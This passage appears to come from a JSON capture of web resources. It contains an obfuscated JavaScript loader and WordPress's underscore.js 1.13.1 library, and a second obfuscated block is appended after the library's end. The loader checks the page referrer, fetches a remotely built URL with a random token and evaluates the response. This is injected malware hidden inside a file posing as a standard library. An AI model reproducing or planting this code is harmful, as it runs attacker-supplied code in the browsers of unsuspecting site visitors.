d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*! This file is auto-generated */\n!function(n,r){var t,e;\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=r():\"function\"==typeof define&&define.amd?define(\"underscore\",r):(n=\"undefined\"!=typeof globalThis?globalThis:n||self,t=n._,(e=n._=r()).noConflict=function(){return n._=t,e})}(this,function(){var n=\"1.13.1\",r=\"object\"==typeof self&&self.self===self&&self||\"object\"==typeof global&&global.global===global&&global||Function(\"return this\")()||{},e=Array.prototype,o=Object.prototype,s=\"undefined\"!=typeof Symbol?Symbol.prototype:null,u=e.push,a=e.slice,p=o.toString,t=o.hasOwnProperty,i=\"undefined\"!=typeof ArrayBuffer,f=\"undefined\"!=typeof DataView,c=Array.isArray,l=Object.keys,h=Object.create,v=i&&ArrayBuffer.isView,y=isNaN,d=isFinite,g=!{toString:null}.propertyIsEnumerable(\"toString\"),b=[\"valueOf\",\"isPrototypeOf\",\"toString\",\"propertyIsEnumerable\",\"hasOwnProperty\",\"toLocaleString\"],m=Math.pow(2,53)-1;function j(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}for(var e=Array(i+1),t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}}function _(n){var r=typeof n;return\"function\"==r||\"object\"==r&&!!n}function w(n){return void 0===n}function A(n){return!0===n||!1===n||\"[object Boolean]\"===p.call(n)}function x(n){var r=\"[object \"+n+\"]\";return function(n){return p.call(n)===r}}var S=x(\"String\"),O=x(\"Number\"),M=x(\"Date\"),E=x(\"RegExp\"),B=x(\"Error\"),N=x(\"Symbol\"),I=x(\"ArrayBuffer\"),T=x(\"Function\"),k=r.document&&r.document.childNodes,D=T=\"function\"!=typeof/./&&\"object\"!=typeof Int8Array&&\"function\"!=typeof k?function(n){return\"function\"==typeof n||!1}:T,R=x(\"Object\"),F=f&&R(new DataView(new ArrayBuffer(8))),V=\"undefined\"!=typeof Map&&R(new Map),P=x(\"DataView\");var q=F?function(n){return null!=n&&D(n.getInt8)&&I(n.buffer)}:P,U=c||x(\"Array\");function W(n,r){return null!=n&&t.call(n,r)}var z=x(\"Arguments\");!function(){z(arguments)||(z=function(n){return W(n,\"callee\")})}();var L=z;function $(n){return O(n)&&y(n)}function C(n){return function(){return n}}function K(r){return function(n){n=r(n);return\"number\"==typeof n&&0<=n&&n<=m}}function J(r){return function(n){return null==n?void 0:n[r]}}var G=J(\"byteLength\"),H=K(G),Q=/\\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\\]/;var X=i?function(n){return v?v(n)&&!q(n):H(n)&&Q.test(p.call(n))}:C(!1),Y=J(\"length\");function Z(n,r){r=function(r){for(var t={},n=r.length,e=0;e<n;++e)t[r[e]]=!0;return{contains:function(n){return t[n]},push:function(n){return t[n]=!0,r.push(n)}}}(r);var t=b.length,e=n.constructor,u=D(e)&&e.prototype||o,i=\"constructor\";for(W(n,i)&&!r.contains(i)&&r.push(i);t--;)(i=b[t])in n&&n[i]!==u[i]&&!r.contains(i)&&r.push(i)}function nn(n){if(!_(n))return[];if(l)return l(n);var r,t=[];for(r in n)W(n,r)&&t.push(r);return g&&Z(n,t),t}function rn(n,r){var t=nn(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0}function tn(n){return n instanceof tn?n:this instanceof tn?void(this._wrapped=n):new tn(n)}function en(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,G(n))}tn.VERSION=n,tn.prototype.valueOf=tn.prototype.toJSON=tn.prototype.value=function(){return this._wrapped},tn.prototype.toString=function(){return String(this._wrapped)};var un=\"[object DataView]\";function on(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return(\"function\"==u||\"object\"==u||\"object\"==typeof r)&&function n(r,t,e,u){r instanceof tn&&(r=r._wrapped);t instanceof tn&&(t=t._wrapped);var i=p.call(r);if(i!==p.call(t))return!1;if(F&&\"[object Object]\"==i&&q(r)){if(!q(t))return!1;i=un}switch(i){case\"[object RegExp]\":case\"[object String]\":return\"\"+r==\"\"+t;case\"[object Number]\":return+r!=+r?+t!=+t:0==+r?1/+r==1/t:+r==+t;case\"[object Date]\":case\"[object Boolean]\":return+r==+t;case\"[object Symbol]\":return s.valueOf.call(r)===s.valueOf.call(t);case\"[object ArrayBuffer]\":case un:return n(en(r),en(t),e,u)}var o=\"[object Array]\"===i;if(!o&&X(r)){var f=G(r);if(f!==G(t))return!1;if(r.buffer===t.buffer&&r.byteOffset===t.byteOffset)return!0;o=!0}if(!o){if(\"object\"!=typeof r||\"object\"!=typeof t)return!1;i=r.constructor,f=t.constructor;if(i!==f&&!(D(i)&&i instanceof i&&D(f)&&f instanceof f)&&\"constructor\"in r&&\"constructor\"in t)return!1}e=e||[];u=u||[];var a=e.length;for(;a--;)if(e[a]===r)return u[a]===t;e.push(r);u.push(t);if(o){if((a=r.length)!==t.length)return!1;for(;a--;)if(!on(r[a],t[a],e,u))return!1}else{var c,l=nn(r);if(a=l.length,nn(t).length!==a)return!1;for(;a--;)if(c=l[a],!W(t,c)||!on(r[c],t[c],e,u))return!1}e.pop();u.pop();return!0}(n,r,t,e)}function fn(n){if(!_(n))return[];var r,t=[];for(r in n)t.push(r);return g&&Z(n,t),t}function an(e){var u=Y(e);return function(n){if(null==n)return!1;var r=fn(n);if(Y(r))return!1;for(var t=0;t<u;t++)if(!D(n[e[t]]))return!1;return e!==hn||!D(n[cn])}}var cn=\"forEach\",ln=[\"clear\",\"delete\"],sn=[\"get\",\"has\",\"set\"],pn=ln.concat(cn,sn),hn=ln.concat(sn),vn=[\"add\"].concat(ln,cn,\"has\"),yn=V?an(pn):x(\"Map\"),dn=V?an(hn):x(\"WeakMap\"),gn=V?an(vn):x(\"Set\"),bn=x(\"WeakSet\");function mn(n){for(var r=nn(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e}function jn(n){for(var r={},t=nn(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r}function _n(n){var r,t=[];for(r in n)D(n[r])&&t.push(r);return t.sort()}function wn(a,c){return function(n){var r=arguments.length;if(c&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=a(e),i=u.length,o=0;o<i;o++){var f=u[o];c&&void 0!==n[f]||(n[f]=e[f])}return n}}var An=wn(fn),xn=wn(nn),Sn=wn(fn,!0);function On(n){if(!_(n))return{};if(h)return h(n);var r=function(){};r.prototype=n;n=new r;return r.prototype=null,n}function Mn(n){return _(n)?U(n)?n.slice():An({},n):n}function En(n){return U(n)?n:[n]}function Bn(n){return tn.toPath(n)}function Nn(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0}function In(n,r,t){r=Nn(n,Bn(r));return w(r)?t:r}function Tn(n){return n}function kn(r){return r=xn({},r),function(n){return rn(n,r)}}function Dn(r){return r=Bn(r),function(n){return Nn(n,r)}}function Rn(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}}function Fn(n,r,t){return null==n?Tn:D(n)?Rn(n,r,t):(_(n)&&!U(n)?kn:Dn)(n)}function Vn(n,r){return Fn(n,r,1/0)}function Pn(n,r,t){return tn.iteratee!==Vn?tn.iteratee(n,r):Fn(n,r,t)}function qn(){}function Un(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))}tn.toPath=En,tn.iteratee=Vn;var Wn=Date.now||function(){return(new Date).getTime()};function zn(r){function t(n){return r[n]}var n=\"(?:\"+nn(r).join(\"|\")+\")\",e=RegExp(n),u=RegExp(n,\"g\");return function(n){return e.test(n=null==n?\"\":\"\"+n)?n.replace(u,t):n}}var Ln={\"&\":\"&amp;\",\"<\":\"&lt;\",\">\":\"&gt;\",'\"':\"&quot;\",\"'\":\"&#x27;\",\"`\":\"&#x60;\"},$n=zn(Ln),Cn=zn(jn(Ln)),Kn=tn.templateSettings={evaluate:/<%([\\s\\S]+?)%>/g,interpolate:/<%=([\\s\\S]+?)%>/g,escape:/<%-([\\s\\S]+?)%>/g},Jn=/(.)^/,Gn={\"'\":\"'\",\"\\\\\":\"\\\\\",\"\\r\":\"r\",\"\\n\":\"n\",\"\\u2028\":\"u2028\",\"\\u2029\":\"u2029\"},Hn=/\\\\|'|\\r|\\n|\\u2028|\\u2029/g;function Qn(n){return\"\\\\\"+Gn[n]}var Xn=/^\\s*(\\w|\\$)+\\s*$/;var Yn=0;function Zn(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);t=On(n.prototype),u=n.apply(t,u);return _(u)?u:t}var nr=j(function(u,i){var o=nr.placeholder,f=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return Zn(u,f,this,this,t)};return f});nr.placeholder=tn;var rr=j(function(r,t,e){if(!D(r))throw new TypeError(\"Bind must be called on a function\");var u=j(function(n){return Zn(r,u,t,this,e.concat(n))});return u}),tr=K(Y);function er(n,r,t,e){if(e=e||[],r||0===r){if(r<=0)return e.concat(n)}else r=1/0;for(var u=e.length,i=0,o=Y(n);i<o;i++){var f=n[i];if(tr(f)&&(U(f)||L(f)))if(1<r)er(f,r-1,t,e),u=e.length;else for(var a=0,c=f.length;a<c;)e[u++]=f[a++];else t||(e[u++]=f)}return e}var ur=j(function(n,r){var t=(r=er(r,!1,!1)).length;if(t<1)throw new Error(\"bindAll must be passed function names\");for(;t--;){var e=r[t];n[e]=rr(n[e],n)}return n});var ir=j(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),or=nr(ir,tn,1);function fr(n){return function(){return!n.apply(this,arguments)}}function ar(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}}r=nr(ar,2);function cr(n,r,t){r=Pn(r,t);for(var e,u=nn(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e}function lr(i){return function(n,r,t){r=Pn(r,t);for(var e=Y(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}}var sr=lr(1),k=lr(-1);function pr(n,r,t,e){for(var u=(t=Pn(t,e,1))(r),i=0,o=Y(n);i<o;){var f=Math.floor((i+o)/2);t(n[f])<u?i=f+1:o=f}return i}function hr(i,o,f){return function(n,r,t){var e=0,u=Y(n);if(\"number\"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(f&&t&&u)return n[t=f(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(a.call(n,e,u),$))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}}var vr=hr(1,sr,pr),T=hr(-1,k);function yr(n,r,t){t=(tr(n)?sr:cr)(n,r,t);if(void 0!==t&&-1!==t)return n[t]}function dr(n,r,t){if(r=Rn(r,t),tr(n))for(u=0,i=n.length;u<i;u++)r(n[u],u,n);else for(var e=nn(n),u=0,i=e.length;u<i;u++)r(n[e[u]],e[u],n);return n}function gr(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var f=e?e[o]:o;i[o]=r(n[f],f,n)}return i}function br(a){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!tr(n)&&nn(n),i=(u||n).length,o=0<a?0:i-1;for(e||(t=n[u?u[o]:o],o+=a);0<=o&&o<i;o+=a){var f=u?u[o]:o;t=r(t,n[f],f,n)}return t}(n,Rn(r,e,4),t,u)}}f=br(1),R=br(-1);function mr(n,e,r){var u=[];return e=Pn(e,r),dr(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u}function jr(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0}function _r(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1}function wr(n,r,t,e){return tr(n)||(n=mn(n)),0<=vr(n,r,t=\"number\"!=typeof t||e?0:t)}P=j(function(n,t,e){var u,i;return D(t)?i=t:(t=Bn(t),u=t.slice(0,-1),t=t[t.length-1]),gr(n,function(n){var r=i;if(!r){if(null==(n=u&&u.length?Nn(n,u):n))return;r=n[t]}return null==r?r:r.apply(n,e)})});function Ar(n,r){return gr(n,Dn(r))}function xr(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||\"number\"==typeof e&&\"object\"!=typeof n[0]&&null!=n)for(var f=0,a=(n=tr(n)?n:mn(n)).length;f<a;f++)null!=(t=n[f])&&i<t&&(i=t);else e=Pn(e,r),dr(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i}function Sr(n,r,t){if(null==r||t)return(n=!tr(n)?mn(n):n)[Un(n.length-1)];var e=(tr(n)?Mn:mn)(n),n=Y(e);r=Math.max(Math.min(r,n),0);for(var u=n-1,i=0;i<r;i++){var o=Un(i,u),f=e[i];e[i]=e[o],e[o]=f}return e.slice(0,r)}function Or(i,r){return function(t,e,n){var u=r?[[],[]]:{};return e=Pn(e,n),dr(t,function(n,r){r=e(n,r,t);i(u,n,r)}),u}}var c=Or(function(n,r,t){W(n,t)?n[t].push(r):n[t]=[r]}),i=Or(function(n,r,t){n[t]=r}),sn=Or(function(n,r,t){W(n,t)?n[t]++:n[t]=1}),ln=Or(function(n,r,t){n[t?0:1].push(r)},!0),Mr=/[^\\ud800-\\udfff]|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff]/g;function Er(n,r,t){return r in t}var Br=j(function(n,r){var t={},e=r[0];if(null==n)return t;D(e)?(1<r.length&&(e=Rn(e,r[1])),r=fn(n)):(e=Er,r=er(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],f=n[o];e(f,o,n)&&(t[o]=f)}return t}),pn=j(function(n,t){var r,e=t[0];return D(e)?(e=fr(e),1<t.length&&(r=t[1])):(t=gr(er(t,!1,!1),String),e=function(n,r){return!wr(t,r)}),Br(n,e,r)});function Nr(n,r,t){return a.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))}function Ir(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[0]:Nr(n,n.length-r)}function Tr(n,r,t){return a.call(n,null==r||t?1:r)}var kr=j(function(n,r){return r=er(r,!0,!0),mr(n,function(n){return!wr(r,n)})}),V=j(function(n,r){return kr(n,r)});function Dr(n,r,t,e){A(r)||(e=t,t=r,r=!1),null!=t&&(t=Pn(t,e));for(var u=[],i=[],o=0,f=Y(n);o<f;o++){var a=n[o],c=t?t(a,o,n):a;r&&!t?(o&&i===c||u.push(a),i=c):t?wr(i,c)||(i.push(c),u.push(a)):wr(u,a)||u.push(a)}return u}vn=j(function(n){return Dr(er(n,!0,!0))});function Rr(n){for(var r=n&&xr(n,Y).length||0,t=Array(r),e=0;e<r;e++)t[e]=Ar(n,e);return t}Ln=j(Rr);function Fr(n,r){return n._chain?tn(r).chain():r}function Vr(t){return dr(_n(t),function(n){var r=tn[n]=t[n];tn.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),Fr(this,r.apply(tn,n))}}),tn}dr([\"pop\",\"push\",\"reverse\",\"shift\",\"sort\",\"splice\",\"unshift\"],function(r){var t=e[r];tn.prototype[r]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),\"shift\"!==r&&\"splice\"!==r||0!==n.length||delete n[0]),Fr(this,n)}}),dr([\"concat\",\"join\",\"slice\"],function(n){var r=e[n];tn.prototype[n]=function(){var n=this._wrapped;return Fr(this,n=null!=n?r.apply(n,arguments):n)}});Ln=Vr({__proto__:null,VERSION:n,restArguments:j,isObject:_,isNull:function(n){return null===n},isUndefined:w,isBoolean:A,isElement:function(n){return!(!n||1!==n.nodeType)},isString:S,isNumber:O,isDate:M,isRegExp:E,isError:B,isSymbol:N,isArrayBuffer:I,isDataView:q,isArray:U,isFunction:D,isArguments:L,isFinite:function(n){return!N(n)&&d(n)&&!isNaN(parseFloat(n))},isNaN:$,isTypedArray:X,isEmpty:function(n){if(null==n)return!0;var r=Y(n);return\"number\"==typeof r&&(U(n)||S(n)||L(n))?0===r:0===Y(nn(n))},isMatch:rn,isEqual:function(n,r){return on(n,r)},isMap:yn,isWeakMap:dn,isSet:gn,isWeakSet:bn,keys:nn,allKeys:fn,values:mn,pairs:function(n){for(var r=nn(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},invert:jn,functions:_n,methods:_n,extend:An,extendOwn:xn,assign:xn,defaults:Sn,create:function(n,r){return n=On(n),r&&xn(n,r),n},clone:Mn,tap:function(n,r){return r(n),n},get:In,has:function(n,r){for(var t=(r=Bn(r)).length,e=0;e<t;e++){var u=r[e];if(!W(n,u))return!1;n=n[u]}return!!t},mapObject:function(n,r,t){r=Pn(r,t);for(var e=nn(n),u=e.length,i={},o=0;o<u;o++){var f=e[o];i[f]=r(n[f],f,n)}return i},identity:Tn,constant:C,noop:qn,toPath:En,property:Dn,propertyOf:function(r){return null==r?qn:function(n){return In(r,n)}},matcher:kn,matches:kn,times:function(n,r,t){var e=Array(Math.max(0,n));r=Rn(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},random:Un,now:Wn,escape:$n,unescape:Cn,templateSettings:Kn,template:function(i,n,r){n=Sn({},n=!n&&r?r:n,tn.templateSettings);var t,r=RegExp([(n.escape||Jn).source,(n.interpolate||Jn).source,(n.evaluate||Jn).source].join(\"|\")+\"|$\",\"g\"),o=0,f=\"__p+='\";if(i.replace(r,function(n,r,t,e,u){return f+=i.slice(o,u).replace(Hn,Qn),o=u+n.length,r?f+=\"'+\\n((__t=(\"+r+\"))==null?'':_.escape(__t))+\\n'\":t?f+=\"'+\\n((__t=(\"+t+\"))==null?'':__t)+\\n'\":e&&(f+=\"';\\n\"+e+\"\\n__p+='\"),n}),f+=\"';\\n\",r=n.variable){if(!Xn.test(r))throw new Error(\"variable is not a bare identifier: \"+r)}else f=\"with(obj||{}){\\n\"+f+\"}\\n\",r=\"obj\";f=\"var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\\n\"+f+\"return __p;\\n\";try{t=new Function(r,\"_\",f)}catch(n){throw n.source=f,n}return(n=function(n){return t.call(this,n,tn)}).source=\"function(\"+r+\"){\\n\"+f+\"}\",n},result:function(n,r,t){var e=(r=Bn(r)).length;if(!e)return D(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=D(i)?i.call(n):i}return n},uniqueId:function(n){var r=++Yn+\"\";return n?n+r:r},chain:function(n){return(n=tn(n))._chain=!0,n},iteratee:Vn,partial:nr,bind:rr,bindAll:ur,memoize:function(e,u){var i=function(n){var r=i.cache,t=\"\"+(u?u.apply(this,arguments):n);return W(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},delay:ir,defer:or,throttle:function(t,e,u){var i,o,f,a,c=0;function l(){c=!1===u.leading?0:Wn(),i=null,a=t.apply(o,f),i||(o=f=null)}function n(){var n=Wn();c||!1!==u.leading||(c=n);var r=e-(n-c);return o=this,f=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),c=n,a=t.apply(o,f),i||(o=f=null)):i||!1===u.trailing||(i=setTimeout(l,r)),a}return u=u||{},n.cancel=function(){clearTimeout(i),c=0,i=o=f=null},n},debounce:function(r,t,e){var u,i,o,f,a,c=function(){var n=Wn()-i;n<t?u=setTimeout(c,t-n):(u=null,e||(f=r.apply(a,o)),u||(o=a=null))},n=j(function(n){return a=this,o=n,i=Wn(),u||(u=setTimeout(c,t),e&&(f=r.apply(a,o))),f});return n.cancel=function(){clearTimeout(u),u=o=a=null},n},wrap:function(n,r){return nr(r,n)},negate:fr,compose:function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},after:function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},before:ar,once:r,findKey:cr,findIndex:sr,findLastIndex:k,sortedIndex:pr,indexOf:vr,lastIndexOf:T,find:yr,detect:yr,findWhere:function(n,r){return yr(n,kn(r))},each:dr,forEach:dr,map:gr,collect:gr,reduce:f,foldl:f,inject:f,reduceRight:R,foldr:R,filter:mr,select:mr,reject:function(n,r,t){return mr(n,fr(Pn(r)),t)},every:jr,all:jr,some:_r,any:_r,contains:wr,includes:wr,include:wr,invoke:P,pluck:Ar,where:function(n,r){return mr(n,kn(r))},max:xr,min:function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||\"number\"==typeof e&&\"object\"!=typeof n[0]&&null!=n)for(var f=0,a=(n=tr(n)?n:mn(n)).length;f<a;f++)null!=(t=n[f])&&t<i&&(i=t);else e=Pn(e,r),dr(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},shuffle:function(n){return Sr(n,1/0)},sample:Sr,sortBy:function(n,e,r){var u=0;return e=Pn(e,r),Ar(gr(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),\"value\")},groupBy:c,indexBy:i,countBy:sn,partition:ln,toArray:function(n){return n?U(n)?a.call(n):S(n)?n.match(Mr):tr(n)?gr(n,Tn):mn(n):[]},size:function(n){return null==n?0:(tr(n)?n:nn(n)).length},pick:Br,omit:pn,first:Ir,head:Ir,take:Ir,initial:Nr,last:function(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[n.length-1]:Tr(n,Math.max(0,n.length-r))},rest:Tr,tail:Tr,drop:Tr,compact:function(n){return mr(n,Boolean)},flatten:function(n,r){return er(n,r,!1)},without:V,uniq:Dr,unique:Dr,union:vn,intersection:function(n){for(var r=[],t=arguments.length,e=0,u=Y(n);e<u;e++){var i=n[e];if(!wr(r,i)){for(var o=1;o<t&&wr(arguments[o],i);o++);o===t&&r.push(i)}}return r},difference:kr,unzip:Rr,transpose:Rr,zip:Ln,object:function(n,r){for(var t={},e=0,u=Y(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t},range:function(n,r,t){null==r&&(r=n||0,n=0),t=t||(r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},chunk:function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(a.call(n,e,e+=r));return t},mixin:Vr,default:tn});return Ln._=Ln});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8o